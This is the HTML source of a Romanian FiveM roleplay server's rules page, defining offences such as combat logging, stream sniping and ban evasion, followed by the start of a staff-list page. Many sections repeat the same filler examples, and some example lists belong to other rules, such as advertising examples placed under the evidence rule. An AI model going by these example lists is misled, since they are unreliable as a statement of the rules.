<section class="rule-block" id="biguproll">
<h2>Big Up Roll</h2>
<p>
          Big Up Roll reprezintă exagerarea forțată a acțiunilor, influenței sau puterii
          personajului pentru a obține avantaje sau pentru a domina nerealist un roleplay.
        </p>
<b>Exemple</b>
<ul>
<li>Pretinzi că ai relații cu toate facțiunile fără dovezi IC și fără poveste construită.</li>
<li>Spui că ești „cel mai periculos om din oraș” pentru a intimida jucători fără context.</li>
<li>Pretinzi că personajul tău este cel mai influent om din oraș fără bază IC.</li><li>Spui că ai relații cu toate facțiunile pentru a intimida jucători.</li><li>Exagerezi constant statutul, averea sau puterea personajului fără dovezi roleplay.</li></ul>
</section>
<section class="rule-block" id="bombardier">
<h2>Toxicitate / Comportament de Bombardier</h2>
<p>
          Toxicitatea sau comportamentul de bombardier reprezintă atitudinea agresivă, provocatoare,
          vulgară sau lipsită de bun simț, folosită pentru a umili, enerva sau domina alți jucători.
          Acest comportament este interzis, indiferent dacă are loc IC sau OOC, atunci când depășește
          limitele unui roleplay normal.
        </p>
<b>Exemple</b>
<ul>
<li>Omori o persoană pentru un motiv banal, cum ar fi faptul că ți-a vorbit pe un ton nepotrivit.</li>
<li>Te duci prin zone publice și înjuri persoane random doar pentru a crea scandal.</li>
<li>Provoci constant jucători, polițiști sau medici doar pentru amuzament.</li>
<li>Ai un comportament de superioritate exagerată după ce câștigi un conflict.</li>
<li>Cauți scandal pe stradă cu persoane cu care nu ai avut niciun roleplay anterior.</li></ul>
</section>
<section class="rule-block" id="suferinte">
<h2>Suferințe IC / OOC</h2>
<p>
          Suferințele reprezintă umilirea, batjocorirea sau provocarea excesivă a unei persoane după
          o acțiune roleplay, în special după ce aceasta a fost omorâtă, jefuită, arestată sau pusă
          într-o situație dezavantajoasă. Suferințele OOC sunt complet interzise, iar cele IC sunt permise
          doar în limita bunului simț și a contextului roleplay.
        </p>
<b>Exemple interzise</b>
<ul>
<li>Te urinezi pe o persoană după ce ai omorât-o.</li>
<li>Înjuri un jucător de morți, familie sau alte lucruri sensibile după ce l-ai omorât.</li>
<li>Îți bați joc de o persoană aflată în comă, îi faci poze pentru umilire sau o provoci inutil.</li>
<li>Scrii pe chat sau spui pe voice replici de tipul „v-am rupt”, „sunteți slabi”, „stați jos” după un conflict.</li>
<li>Înjuri o persoană în timp ce aceasta este moartă sau inconștientă.</li></ul>
</section>
<section class="rule-block" id="combatlogging">
<h2>Combat Logging (CL)</h2>
<p>
          Combat Logging reprezintă părăsirea serverului în timpul unei acțiuni roleplay pentru a evita
          consecințele. Dacă primiți crash sau timeout, aveți obligația să reveniți cât mai repede și să
          anunțați situația pe Discord.
        </p>
<b>Exemple</b>
<ul>
<li>Ieși de pe server când ești urmărit de poliție.</li>
<li>Te deconectezi în timpul unui jaf, arest, percheziții sau conflict armat.</li>
<li>Ieși de pe server când ești jefuit.</li><li>Dai quit în timpul unei urmăriri cu poliția.</li><li>Te deconectezi când urmează să fii percheziționat.</li></ul>
</section>
<section class="rule-block" id="copbait">
<h2>Cop Bait (CB)</h2>
<p>
          Cop Bait reprezintă provocarea intenționată a poliției pentru a atrage atenția sau pentru a porni
          o urmărire fără un motiv roleplay serios.
        </p>
<b>Exemple</b>
<ul>
<li>Faci drift-uri sau burnout în fața secției de poliție.</li>
<li>Faci apeluri false la poliție doar pentru amuzament.</li>
<li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li></ul>
</section>
<section class="rule-block" id="emsbait">
<h2>EMS Bait</h2>
<p>
          EMS Bait reprezintă provocarea intenționată a medicilor sau chemarea lor fără motiv real pentru
          a-i deranja, jefui, răpi sau umili.
        </p>
<b>Exemple</b>
<ul>
<li>Chemi medicul într-o zonă retrasă doar pentru a-l răpi.</li>
<li>Faci apeluri false către EMS pentru distracție.</li>
<li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li></ul>
</section>
<section class="rule-block" id="ghostpeek">
<h2>Ghost Peek (GP)</h2>
<p>
          Ghost Peek reprezintă folosirea camerei pentru a obține informații pe care personajul nu le poate
          vedea în mod realist.
        </p>
<b>Exemple</b>
<ul>
<li>Folosești camera pentru a vedea după colț sau prin obstacole.</li>
<li>Verifici poziția jucătorilor fără să expui personajul în roleplay.</li>
<li>Folosești camera pentru a vedea după colț fără să te expui.</li><li>Te uiți peste un zid cu camera deși personajul nu poate vedea acolo.</li><li>Verifici interiorul unei camere din afară cu camera.</li></ul>
</section>
<section class="rule-block" id="lerp">
<h2>Low Effort Roleplay (LERP)</h2>
<p>
          Low Effort Roleplay reprezintă roleplay-ul superficial, repetitiv, făcut fără implicare sau fără
          o poveste logică. Orice acțiune trebuie să aibă un motiv IC clar și să contribuie la experiența roleplay.
        </p>
<b>Exemple</b>
<ul>
<li>Spui doar „mâinile sus” și împuști imediat fără dialog sau tensiune roleplay.</li>
<li>După un accident grav pleci ca și cum nimic nu s-ar fi întâmplat.</li>
<li>Jefuiești repetitiv persoane fără dialog sau poveste.</li><li>După accident spui un singur /me și pleci imediat.</li><li>Deschizi focul fără avertisment și fără construcție roleplay.</li></ul>
</section>
<section class="rule-block" id="camping">
<h2>Camping</h2>
<p>
          Camping reprezintă pândirea jucătorilor într-o locație fără un motiv IC clar, cu scopul de a-i
          jefui, răpi, provoca sau omorî.
        </p>
<b>Zone unde camping-ul este interzis</b>
<ul>
<li>Garaje, joburi, primărie, spital, spawn și sedii de facțiuni.</li>
<li>Zone de jaf, zone de interes public sau drumuri folosite pentru a vâna jucători random.</li>
</ul>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="streamsniping">
<h2>Stream Sniping (SS)</h2>
<p>
          Stream Sniping reprezintă folosirea unui livestream pentru a obține informații IC sau pentru a
          interacționa forțat cu persoana care filmează.
        </p>
<b>Exemple</b>
<ul>
<li>Afli locația unui jucător de pe live și mergi la el în joc.</li>
<li>Folosești live-ul pentru a vedea câți oameni sunt într-o grupare.</li>
<li>Afli locația unui jucător din live și mergi acolo în joc.</li><li>Urmărești stream-ul unei facțiuni pentru a vedea câți membri sunt online.</li><li>Folosești informații de pe live pentru a evita poliția.</li></ul>
</section>
<section class="rule-block" id="ghosting">
<h2>Ghosting</h2>
<p>
          Ghosting reprezintă transmiterea de informații după ce ai murit, când ești în comă sau când nu
          mai ai voie să folosești acele informații IC.
        </p>
<b>Exemple</b>
<ul>
<li>Îți anunți colegii pe Discord unde sunt atacatorii după ce ai murit.</li>
<li>Transmiți informații pe stație în timp ce ești inconștient.</li>
<li>Dai informații pe Discord după ce ai murit.</li><li>Îți anunți colegii unde sunt atacatorii în timp ce ești în comă.</li><li>Transmiți numere, locații sau poziții după PK.</li></ul>
</section>
<section class="rule-block" id="bunnyhop">
<h2>Bunny Hop (BH)</h2>
<p>
          Bunny Hop reprezintă săritul repetat pentru a obține viteză, pentru a evita gloanțe sau pentru a
          scăpa dintr-o situație roleplay.
        </p>

        <b>Exemple clare</b>
        <ul><li>Sari repetat ca să ajungi mai repede într-o zonă.</li><li>Sari stânga-dreapta pentru a evita gloanțele.</li><li>Folosești săriturile ca să fugi mai rapid de poliție.</li><li>Te miști haotic în timpul unui schimb de focuri pentru avantaj nerealist.</li><li>Abuzezi de mecanica de sărit pentru a scăpa dintr-un roleplay.</li></ul>
      </section>
<section class="rule-block" id="olympicswim">
<h2>Olympic Swim (OS)</h2>
<p>
          Olympic Swim reprezintă înotul pe distanțe foarte mari fără a simula oboseala, panica sau limitele
          fizice ale personajului.
        </p>

        <b>Exemple clare</b>
        <ul><li>Înoți dintr-un capăt al mării în altul fără pauză.</li><li>Fugi de poliție sărind în apă și înotând la nesfârșit.</li><li>Stai foarte mult sub apă fără să rolezi oboseala.</li><li>Cari arme sau bunuri grele în timp ce înoți mult timp.</li><li>Folosești apa ca metodă garantată de scăpare din orice urmărire.</li></ul>
      </section>
<section class="rule-block" id="onepunch">
<h2>One Punch (OP)</h2>
<p>
          One Punch reprezintă folosirea unei mecanici sau a unui bug prin care o persoană este omorâtă
          nerealist dintr-o singură lovitură.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești bug-ul prin care lovești o persoană și moare instant.</li><li>Lovești dintr-o poziție buguită pentru a omorî un jucător.</li><li>Provoci intenționat mecanica one punch într-o bătaie.</li><li>Repeți lovitura pentru a exploata bug-ul.</li><li>Folosești avantajul one punch în conflicte sau jafuri.</li></ul>
      </section>
<section class="rule-block" id="kamikaze">
<h2>Kamikaze (KMK)</h2>
<p>
          Kamikaze reprezintă sacrificarea intenționată a personajului pentru a produce daune, explozii sau
          moartea altor jucători, fără un context roleplay valid.
        </p>
<b>Exemple</b>
<ul>
<li>Intri cu avionul sau elicopterul într-o zonă populată.</li>
<li>Lovești intenționat o benzinărie pentru a provoca o explozie.</li>
<li>Intri cu avionul într-o zonă aglomerată.</li><li>Lovești intenționat o cisternă pentru a produce explozie.</li><li>Te arunci cu mașina într-un grup de oameni.</li></ul>
</section>
<section class="rule-block" id="combatstoring">
<h2>Combat Storing (CS)</h2>
<p>
          Combat Storing reprezintă folosirea garajului, unei proprietăți, unui interior, unui magazin sau
          oricărui sistem pentru a scăpa de urmărire, focuri de armă sau consecințe roleplay.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="combatlooting">
<h2>Combat Looting</h2>
<p>
          Combat Looting reprezintă luarea armelor, obiectelor sau banilor în timpul unui schimb activ de focuri
          sau într-o situație în care personajul nu ar putea face realist acest lucru.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="safezoneabuse">
<h2>Safe Zone Abuse (SZA)</h2>
<p>
          Safe Zone Abuse reprezintă folosirea unei zone protejate pentru a evita urmărirea, jaful, arestarea,
          conflictul sau alte consecințe roleplay.
        </p>
<b>Exemple</b>
<ul>
<li>Fugi în primărie pentru a scăpa de o persoană care te urmărește.</li>
<li>Te refugiezi în spital sau garaj pentru a evita o acțiune începută anterior.</li>
<li>Fugi în primărie pentru a evita un jaf început în afara zonei.</li><li>Te refugiezi în spital ca să scapi de urmăritori.</li><li>Începi o ceartă în safe zone știind că ceilalți nu pot reacționa.</li></ul>
</section>
<section class="rule-block" id="bodycamping">
<h2>Body Camping (BC)</h2>
<p>
          Body Camping reprezintă păzirea corpului unei persoane inconștiente sau moarte pentru a continua
          conflictul, a o provoca sau a obține avantaje nerealiste.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="spawnkill">
<h2>Spawn Kill (SK)</h2>
<p>
          Spawn Kill reprezintă atacarea sau omorârea unui jucător imediat după spawn, fără ca acesta să aibă
          șansa de a se orienta sau de a intra realist în roleplay.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="thirdparty">
<h2>Third Party (3RD)</h2>
<p>
          Third Party reprezintă intervenirea într-un roleplay în care nu ești implicat direct și pentru care
          nu ai un motiv IC clar.
        </p>
<b>Exemple</b>
<ul>
<li>Vezi un jaf și începi să tragi fără să ai legătură cu situația.</li>
<li>Intervii într-un conflict între două grupări doar pentru amuzament sau loot.</li>
<li>Vezi un jaf și intri să tragi fără să fii implicat.</li><li>Intervii într-un conflict între două mafii fără motiv IC.</li><li>Ajungi întâmplător la o urmărire și începi să ajuți una dintre părți.</li></ul>
</section>
<section class="rule-block" id="hostageabuse">
<h2>Hostage Abuse (HA)</h2>
<p>
          Hostage Abuse reprezintă folosirea ostaticilor într-un mod nerealist, fără scop roleplay sau pentru
          a forța avantaje exagerate.
        </p>
<b>Exemple</b>
<ul>
<li>Iei ostatic doar pentru distracție, fără plan sau context.</li>
<li>Omori ostaticul fără negociere sau fără motiv IC.</li>
<li>Iei ostatic un prieten pentru a obține avantaje la jaf.</li><li>Folosești același ostatic în mod repetat fără context.</li><li>Omori ostaticul fără negocieri sau motiv IC.</li></ul>
</section>
<section class="rule-block" id="negotiationabuse">
<h2>Negotiation Abuse (NA)</h2>
<p>
          Negotiation Abuse reprezintă folosirea negocierilor într-un mod nerealist, refuzarea completă a
          dialogului sau cererea unor avantaje disproporționate.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="fakehostage">
<h2>Fake Hostage (FH)</h2>
<p>
          Fake Hostage reprezintă folosirea unui prieten, coleg sau membru al aceleiași organizații drept
          ostatic fals pentru a păcăli poliția sau pentru a obține avantaje.
        </p>

        <b>Exemple clare</b>
        <ul><li>Iei ostatic un prieten pentru a obține avantaje la jaf.</li><li>Folosești același ostatic în mod repetat fără context.</li><li>Omori ostaticul fără negocieri sau motiv IC.</li><li>Iei ostatic o persoană doar pentru amuzament.</li><li>Forțezi un jucător AFK sau fără posibilitate de reacție să fie ostatic.</li></ul>
      </section>
<section class="rule-block" id="fakerobbery">
<h2>Fake Robbery (FR)</h2>
<p>
          Fake Robbery reprezintă organizarea unui jaf fals doar pentru a atrage poliția, a provoca haos sau
          a genera o urmărire fără un scop roleplay real.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="impersonation">
<h2>Impersonation</h2>
<p>
          Impersonation reprezintă pretinderea că faci parte dintr-o facțiune, instituție sau echipă staff fără
          să ai acel rol.
        </p>
<b>Exemple</b>
<ul>
<li>Te dai polițist, medic sau mecanic fără să faci parte din facțiunea respectivă.</li>
<li>Spui că ești staff pentru a intimida sau influența un jucător.</li>
<li>Te dai polițist fără să fii în Poliție.</li><li>Porți uniformă de medic fără să faci parte din EMS.</li><li>Folosești vehicule sau haine de facțiune fără drept.</li></ul>
</section>
<section class="rule-block" id="factionabuse">
<h2>Faction Abuse (FA)</h2>
<p>
          Faction Abuse reprezintă folosirea funcțiilor, informațiilor, accesului sau privilegiilor unei facțiuni
          în scop personal, OOC sau fără justificare IC.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="fakefaction">
<h2>Fake Faction / Fake Mafia</h2>
<p>
          Fake Faction reprezintă formarea unui grup care se comportă ca o facțiune oficială fără aprobare sau
          fără respectarea limitelor impuse de regulament.
        </p>

        <b>Exemple clare</b>
        <ul><li>Te dai polițist fără să fii în Poliție.</li><li>Porți uniformă de medic fără să faci parte din EMS.</li><li>Folosești vehicule sau haine de facțiune fără drept.</li><li>Pretinzi că ești staff pentru a intimida jucători.</li><li>Îți creezi grup ilegal și te prezinți ca facțiune oficială fără aprobare.</li></ul>
      </section>
<section class="rule-block" id="economyabuse">
<h2>Economy Abuse (EA)</h2>
<p>
          Economy Abuse reprezintă exploatarea economiei serverului prin metode nepermise, buguri, transferuri
          suspecte, farm excesiv sau orice altă metodă care oferă avantaje nerealiste.
        </p>

        <b>Exemple clare</b>
        <ul><li>Vinzi bani IC pe bani reali.</li><li>Cumperi mașini, arme sau iteme de la alți jucători OOC.</li><li>Transferi avere între conturi pentru a evita CK sau sancțiuni.</li><li>Folosești buguri sau metode nepermise pentru profit.</li><li>Organizezi afaceri OOC mascate ca împrumuturi IC.</li></ul>
      </section>
<section class="rule-block" id="altaccountabuse">
<h2>Alt Account Abuse (AAA)</h2>
<p>
          Alt Account Abuse reprezintă folosirea mai multor conturi pentru a obține bani, obiecte, informații,
          avantaje sau pentru a evita sancțiuni.
        </p>

        <b>Exemple clare</b>
        <ul><li>Intri de pe alt cont cât timp ai ban temporar.</li><li>Folosești contul unui prieten pentru a juca în continuare.</li><li>Schimbi identificatorii pentru a evita sancțiunea.</li><li>Transferi bunuri pe alt cont înainte sau după ban.</li><li>Creezi conturi noi pentru bani, iteme sau evitarea sancțiunilor.</li></ul>
      </section>
<section class="rule-block" id="hackfiles">
<h2>Hack / Fișiere Modificate</h2>
<p>
          Este strict interzisă folosirea oricărui program, fișier, setare sau modificare care oferă avantaj față
          de ceilalți jucători. Orice abatere poate duce la ban temporar, ban permanent sau blacklist, în funcție
          de gravitate.
        </p>
<b>Exemple</b>
<ul>
<li>ESP, wallhack, aim, silent aim, triggerbot, macro sau AutoHotKey.</li>
<li>No-props, no-grass, no-bush, no-fog, no-water sau eliminarea texturilor.</li>
<li>Tracere, moduri de FOV, sunete modificate, ReShade/Freestyle folosit pentru avantaj.</li>
<li>DMA, Cronus Zen, StrikePack, Logitech Script sau alte metode de avantaj extern.</li>
<li>Folosești aim, wallhack, ESP sau triggerbot.</li></ul>
</section>
<section class="rule-block" id="banevading">
<h2>Ban Evading</h2>
<p>
          Ban Evading reprezintă intrarea pe server de pe alt cont sau prin alte metode atunci când ai ban temporar
          sau permanent. Această acțiune poate duce la ban permanent pe toate conturile implicate.
        </p>

        <b>Exemple clare</b>
        <ul><li>Intri de pe alt cont cât timp ai ban temporar.</li><li>Folosești contul unui prieten pentru a juca în continuare.</li><li>Schimbi identificatorii pentru a evita sancțiunea.</li><li>Transferi bunuri pe alt cont înainte sau după ban.</li><li>Creezi conturi noi pentru bani, iteme sau evitarea sancțiunilor.</li></ul>
      </section>
<section class="rule-block" id="afaceriooc">
<h2>Afaceri Ilegale / Tranzacții OOC</h2>
<p>
          Este strict interzisă vânzarea, cumpărarea sau schimbarea de bani, mașini, obiecte, conturi sau alte bunuri
          IC contra beneficii OOC. Transferul averii între conturi sau donarea averii pentru a evita sancțiuni este
          considerată abatere gravă.
        </p>

        <b>Exemple clare</b>
        <ul><li>Vinzi bani IC pe bani reali.</li><li>Cumperi mașini, arme sau iteme de la alți jucători OOC.</li><li>Transferi avere între conturi pentru a evita CK sau sancțiuni.</li><li>Folosești buguri sau metode nepermise pentru profit.</li><li>Organizezi afaceri OOC mascate ca împrumuturi IC.</li></ul>
      </section>
<section class="rule-block" id="ilegalfaramasca">
<h2>Ilegalități fără mască</h2>
<p>
          Este interzisă comiterea ilegalităților premeditate fără mască, precum jafuri, răpiri, crime, amenințări
          sau alte acțiuni ilegale planificate.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="darkweb">
<h2>Anunțuri Comerciale / Darkweb</h2>
<p>
          Anunțurile comerciale și mesajele de pe darkweb trebuie scrise realist și fără spam. Este interzisă folosirea
          caracterelor speciale, repetarea excesivă a numerelor de telefon, anunțurile mascate pentru obiecte ilegale
          sau texte care strică realismul serverului.
        </p>

        <b>Exemple clare</b>
        <ul><li>Folosești regula pentru a obține un avantaj nerealist față de alți jucători.</li><li>Întrerupi sau forțezi o acțiune roleplay fără motiv întemeiat.</li><li>Acționezi fără logică IC și fără respectarea realismului situației.</li><li>Provoci sau afectezi alți jucători pentru amuzament personal.</li><li>Ignori indicațiile regulamentului și continui comportamentul după avertizare.</li></ul>
      </section>
<section class="rule-block" id="gopro">
<h2>GoPro / Dovezi Roleplay</h2>
<p>
          Spargerea unei camere de tip GoPro trebuie realizată prin roleplay complet și realist. Acțiunea trebuie să includă
          identificarea camerei, scoaterea cardului și distrugerea dispozitivului sau a memoriei. Acțiunile instant de tip
          „sparg gopro” sunt considerate powergaming.
        </p>

        <b>Exemple clare</b>
        <ul><li>Trimiți o filmare tăiată care nu arată începutul acțiunii.</li><li>Faci reclamație fără ID, dată sau context clar.</li><li>Folosești dovezi mai vechi decât termenul permis.</li><li>Ascunzi partea în care ai provocat conflictul.</li><li>Refuzi să prezinți dovada completă când staff-ul o cere.</li></ul>
      </section>
<section class="rule-block" id="ticketabuse">
<h2>Ticket Abuse</h2>
<p>
          Ticket Abuse reprezintă deschiderea de tickete inutile, false, repetate sau făcute pentru a întrerupe roleplay-ul.
          Ticket-ul trebuie folosit doar pentru probleme reale și cu dovezi clare.
        </p>
<b>Exemple</b>
<ul>
<li>Ceri revive pentru că ai murit din neatenție sau nu ai chef să aștepți.</li>
<li>Deschizi ticket în timpul unui roleplay doar pentru că situația nu este în avantajul tău.</li>
<li>Deschizi ticket pentru revive fără motiv valid.</li><li>Chemi adminul doar ca să oprești un roleplay dezavantajos.</li><li>Faci ticket repetat pentru lucruri minore.</li></ul>
</section>
<section class="rule-block" id="dovezi">
<h2>Dovezi și Reclamații</h2>
<p>
          Orice reclamație trebuie susținută cu dovezi clare. Dovezile trebuie să arate întreaga acțiune, de la început
          până la final, nu doar momentul avantajos reclamantului. Reclamațiile trebuie făcute în termenul stabilit de
          conducerea comunității.
        </p>

        <b>Exemple clare</b>
        <ul><li>Trimiți link către alt server de FiveM.</li><li>Pui în nume sau status reclama unei alte comunități.</li><li>Convingi jucători să se mute pe alt server.</li><li>Promovezi website-uri sau Discord-uri fără parteneriat.</li><li>Faci reclamă în chat, voice, ticket sau mesaje private.</li></ul>
      </section>
<section class="rule-block">
<h2>Atenționări finale</h2><p>Această regulă stabilește modul corect în care trebuie tratată situația de tip Atenționări finale, pentru a menține un roleplay realist, echilibrat și corect pentru toți jucătorii implicați.</p>
<ul>
<li>Acumularea multor sancțiuni poate duce la ban permanent.</li>
<li>Nu aveți voie să interpretați regulamentul în favoarea voastră.</li>
<li>Regulamentul poate fi modificat de conducerea comunității fără avertisment.</li>
<li>Este recomandat să recitiți regulamentul periodic pentru a evita sancțiunile.</li>
</ul>


          <script>
  const rulesSearch = document.querySelector('.search');
  const ruleBlocks = document.querySelectorAll('.rule-block');
  const categoryLinks = document.querySelectorAll('.rules-left a');

  if (rulesSearch) {
    rulesSearch.addEventListener('input', () => {
      const value = rulesSearch.value.toLowerCase().trim();

      ruleBlocks.forEach(block => {
        const text = block.innerText.toLowerCase();
        const isMatch = text.includes(value);

        block.style.display = !value || isMatch ? 'block' : 'none';
      });

      categoryLinks.forEach(link => {
        const text = link.innerText.toLowerCase();
        const isMatch = text.includes(value);

        link.style.display = !value || isMatch ? 'block' : 'none';
      });

      if (value) {
        const firstMatch = [...ruleBlocks].find(block => block.style.display !== 'none');

        if (firstMatch) {
          firstMatch.scrollIntoView({
            behavior: 'smooth',
            block: 'start'
          });
        }
      }
    });
  }
</script>
</body>
</html>
</file>

<file: staff.html>
<!DOCTYPE html>
<html lang="ro">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Staff Members | Sunday Romania</title>
  <link rel="stylesheet" href="style.css">

  <style>
    .staff-grid {
      grid-template-columns: 0.7fr 3fr 2fr 1fr 1fr !important;
    }

    .staff-grid div {
      display: flex;
      align-items: center;
      justify-content: center;
      text-align: center;
    }

    .staff-grid div:nth-child(2) {
      justify-content: flex-start;
      text-align: left;
    }
  </style>
</head>

<body>
  <aside>
    <div class="brand">
      <img src="SundayRomania.png" alt="Sunday Romania" class="brand-logo">
      <div class="brand-text">
        <span>SUNDAY</span>
        <strong>ROMANIA</strong>
      </div>
    </div>

    <p>GENERAL</p>
    <a href="index.html">Dashboard</a>
    <a href="regulament.html">Regulament</a>
    <a href="magazin.html">Magazin</a>
    <a href="sugestii.html">Sugestii</a>
    <a href="players.html">Players</a>
    <a href="staff.html" class="active">Staff Members</a>
    <a href="banati.html">Jucători Banați</a>
    <a href="harta.html">Hartă</a>

    <p>FACȚIUNI</p>
    <a href="factiuni.html">Facțiuni</a>
  </aside>

  <main>
    <header>
      <h2>Staff Members</h2>
      <a class="discord-btn" href="index.html">Dashboard</a>
    </header>

    <section class="news">
      <div class="img">STAFF</div>
      <div class="text">
        <b>SUNDAY ROMANIA</b>
        <h2>Echipa Administrativă</h2>
        <p>Lista staff-ului online.</p>
      </div>
    </section>

    <section class="players-box">
      <div class="players-title">
        <h2>Staff Members</h2>

        <input
          type="text"
          id="staffSearch"
          class="players-search"
          placeholder="🔍 Caută membru staff..."
        >
      </div>

      <div class="players-table">
 <div class="staff-header">
  <div>ID</div>
  <div>NUME</div>
  <div>STATUS</div>
  <div>GRAD</div>
  <div>ORE</div>
  <div>TICKETE</div>
</div>

